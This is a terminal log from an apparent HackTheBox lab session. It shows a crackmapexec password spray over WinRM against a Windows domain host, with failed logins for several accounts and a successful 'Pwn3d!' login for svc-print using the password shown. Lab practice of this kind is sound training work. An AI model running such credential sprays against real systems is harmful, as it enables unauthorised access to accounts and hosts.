 ┌──(root㉿kali)-[/home/kali/hackthebox/fuse-windows]
└─# crackmapexec winrm 10.10.10.193 -u 135-idlist -p '$fab@s3Rv1ce$1' --continue-on-success
SMB 10.10.10.193 5985 FUSE [*] Windows 10 / Server 2016 Build 14393 (name:FUSE) (domain:f
abricorp.local)
HTTP 10.10.10.193 5985 FUSE [*] http://10.10.10.193:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.193 5985 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)